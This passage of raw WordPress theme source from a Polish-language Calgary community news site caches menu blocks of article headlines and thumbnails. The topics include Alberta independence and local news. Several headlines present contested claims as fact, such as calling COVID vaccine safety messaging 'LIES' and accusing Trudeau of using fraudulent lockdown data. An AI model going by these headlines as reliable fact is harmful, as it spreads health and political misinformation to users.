href=\"https:\/\/poloniawcalgary.com\/krzysztof-daun-nadszedl-czas-aby-zdecydowac-o-przyszlosci-alberty\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta Prosperity Project top K Daun\" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/krzysztof-daun-nadszedl-czas-aby-zdecydowac-o-przyszlosci-alberty\/\"  rel=\"bookmark\" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\">Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Calgary officials call Tuesday&#039;s water main break &#039;catastrophic&#039;\" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa\/\"  rel=\"bookmark\" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\">W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wesolych-swiat-bozego-narodzenia-alberta-danielle-smith\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Weso\u0142ych \u015awi\u0105t Bo\u017cego Narodzenia, Alberta &#8211; Danielle Smith\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Danielle-Merry-Christmas-Alberta-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Danielle-Merry-Christmas-Alberta-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Danielle-Merry-Christmas-Alberta-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Weso\u0142ych \u015awi\u0105t Bo\u017cego Narodzenia, Alberta - Danielle Smith\" title=\"Weso\u0142ych \u015awi\u0105t Bo\u017cego Narodzenia, Alberta &#8211; Danielle Smith\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wesolych-swiat-bozego-narodzenia-alberta-danielle-smith\/\"  rel=\"bookmark\" title=\"Weso\u0142ych \u015awi\u0105t Bo\u017cego Narodzenia, Alberta &#8211; Danielle Smith\">Weso\u0142ych \u015awi\u0105t Bo\u017cego Narodzenia, Alberta &#8211; Danielle Smith<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta Independence Town Hall\" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence\/\"  rel=\"bookmark\" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\">OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Calgary officials call Tuesday&#039;s water main break &#039;catastrophic&#039;\" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa\/\"  rel=\"bookmark\" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\">W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\">Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/rozmowy-internowanych-2-wywiad-z-andrzejem-walnym\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wywiad z Andrzejem Walnym\" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/rozmowy-internowanych-2-wywiad-z-andrzejem-walnym\/\"  rel=\"bookmark\" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\">Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/kanadyjczycy-sa-tacy-mili-kanada-ponownie-wesprze-ukraine-kwota-25-miliarda-dolarow\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kanadyjczycy s\u0105 tacy mili! Kanada ponownie wesprze Ukrain\u0119 kwot\u0105 2,5 miliarda dolar\u00f3w!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Carney_Zelenskyy--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Carney_Zelenskyy--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Carney_Zelenskyy--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Kanada wesprze Ukrain\u0119 kwot\u0105 2,5 miliarda dolar\u00f3w!\" title=\"Kanadyjczycy s\u0105 tacy mili! Kanada ponownie wesprze Ukrain\u0119 kwot\u0105 2,5 miliarda dolar\u00f3w!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/kanadyjczycy-sa-tacy-mili-kanada-ponownie-wesprze-ukraine-kwota-25-miliarda-dolarow\/\"  rel=\"bookmark\" title=\"Kanadyjczycy s\u0105 tacy mili! Kanada ponownie wesprze Ukrain\u0119 kwot\u0105 2,5 miliarda dolar\u00f3w!\">Kanadyjczycy s\u0105 tacy mili! Kanada ponownie wesprze Ukrain\u0119 kwot\u0105 2,5 miliarda...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ryszard-petela-krzeslo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ryszard Petela &#8211; krzes\u0142o.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Michael-Ma-crosses-the-floor--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Michael-Ma-crosses-the-floor--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Michael-Ma-crosses-the-floor--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Michael Ma crosses the floor\" title=\"Ryszard Petela &#8211; krzes\u0142o.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ryszard-petela-krzeslo\/\"  rel=\"bookmark\" title=\"Ryszard Petela &#8211; krzes\u0142o.\">Ryszard Petela &#8211; krzes\u0142o.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/making-a-killing-niesamowity-film-dokumentalny-najwyzszy-czas-abysmy-poznali-prawde-oparta-na-faktach\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali prawd\u0119 opart\u0105 na faktach.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Making-a-Killing-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Making-a-Killing-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Making-a-Killing-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Making a Killing top\" title=\"\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali prawd\u0119 opart\u0105 na faktach.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/making-a-killing-niesamowity-film-dokumentalny-najwyzszy-czas-abysmy-poznali-prawde-oparta-na-faktach\/\"  rel=\"bookmark\" title=\"\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali prawd\u0119 opart\u0105 na faktach.\">\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/liberalowie-oglaszaja-kryminalizacje-przekonan-religijnych\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Libera\u0142owie og\u0142aszaj\u0105 kryminalizacj\u0119 przekona\u0144 religijnych.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Bill-C9-Michelle-Rempel-Garner-_opt-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Bill-C9-Michelle-Rempel-Garner-_opt-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Bill-C9-Michelle-Rempel-Garner-_opt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Bill C9 Michelle Rempel Garner\" title=\"Libera\u0142owie og\u0142aszaj\u0105 kryminalizacj\u0119 przekona\u0144 religijnych.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/liberalowie-oglaszaja-kryminalizacje-przekonan-religijnych\/\"  rel=\"bookmark\" title=\"Libera\u0142owie og\u0142aszaj\u0105 kryminalizacj\u0119 przekona\u0144 religijnych.\">Libera\u0142owie og\u0142aszaj\u0105 kryminalizacj\u0119 przekona\u0144 religijnych.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 767;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/tanya-gaw-wspaniale-sprawozdanie-action-4-canada\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tanya Gaw &#8211; Wspania\u0142e sprawozdanie, Action 4 Canada!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/04\/A4C-April-10-2024-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/04\/A4C-April-10-2024-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/04\/A4C-April-10-2024-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tanya Gaw Action4Canada Weekly News\" title=\"Tanya Gaw &#8211; Wspania\u0142e sprawozdanie, Action 4 Canada!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/tanya-gaw-wspaniale-sprawozdanie-action-4-canada\/\"  rel=\"bookmark\" title=\"Tanya Gaw &#8211; Wspania\u0142e sprawozdanie, Action 4 Canada!\">Tanya Gaw &#8211; Wspania\u0142e sprawozdanie, Action 4 Canada!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/bezpieczne-i-skuteczne-klamstwa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8220;BEZPIECZNE I SKUTECZNE&#8221; K\u0141AMSTWA!!!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/04\/Global-Covid-Summit-Declaration--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/04\/Global-Covid-Summit-Declaration--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/04\/Global-Covid-Summit-Declaration--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Global Covid Summit Declaration V\" title=\"&#8220;BEZPIECZNE I SKUTECZNE&#8221; K\u0141AMSTWA!!!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/bezpieczne-i-skuteczne-klamstwa\/\"  rel=\"bookmark\" title=\"&#8220;BEZPIECZNE I SKUTECZNE&#8221; K\u0141AMSTWA!!!\">&#8220;BEZPIECZNE I SKUTECZNE&#8221; K\u0141AMSTWA!!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/trudeau-przylapany-na-wykorzystywaniu-falszywych-danych-w-celu-nalozenia-na-kanadyjczykow-blokad-i-tyranskich-nakazow\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trudeau przy\u0142apany na wykorzystywaniu fa\u0142szywych danych w celu na\u0142o\u017cenia na Kanadyjczyk\u00f3w blokad i tyra\u0144skich nakaz\u00f3w\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/fraudulent-data-to-impose-LOCKDOWNS-218x150.png\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/fraudulent-data-to-impose-LOCKDOWNS-218x150.png 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/fraudulent-data-to-impose-LOCKDOWNS-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Redacted News Regina Watteel Fisman&#039;s Fraud\" title=\"Trudeau przy\u0142apany na wykorzystywaniu fa\u0142szywych danych w celu na\u0142o\u017cenia na Kanadyjczyk\u00f3w blokad i tyra\u0144skich nakaz\u00f3w\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/trudeau-przylapany-na-wykorzystywaniu-falszywych-danych-w-celu-nalozenia-na-kanadyjczykow-blokad-i-tyranskich-nakazow\/\"  rel=\"bookmark\" title=\"Trudeau przy\u0142apany na wykorzystywaniu fa\u0142szywych danych w celu na\u0142o\u017cenia na Kanadyjczyk\u00f3w blokad i tyra\u0144skich nakaz\u00f3w\">Trudeau przy\u0142apany na wykorzystywaniu fa\u0142szywych danych w celu na\u0142o\u017cenia na Kanadyjczyk\u00f3w...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/prawdziwy-anthony-fauci-bezplatny-dostep-do-filmu-jeszcze-przez-pare-dni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8220;Prawdziwy Anthony Fauci&#8221; bezp\u0142atny dost\u0119p do filmu jeszcze przez pare dni.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/06\/The-Real-Anthony-Fauc-3-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/06\/The-Real-Anthony-Fauc-3-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/06\/The-Real-Anthony-Fauc-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Prawdziwy Anthony Fauci Film\" title=\"&#8220;Prawdziwy Anthony Fauci&#8221; bezp\u0142atny dost\u0119p do filmu jeszcze przez pare dni.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/prawdziwy-anthony-fauci-bezplatny-dostep-do-filmu-jeszcze-przez-pare-dni\/\"  rel=\"bookmark\" title=\"&#8220;Prawdziwy Anthony Fauci&#8221; bezp\u0142atny dost\u0119p do filmu jeszcze przez pare dni.\">&#8220;Prawdziwy Anthony Fauci&#8221; bezp\u0142atny dost\u0119p do filmu jeszcze przez pare dni.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 14;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\">Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/rozmowy-internowanych-2-wywiad-z-andrzejem-walnym\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wywiad z Andrzejem Walnym\" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div 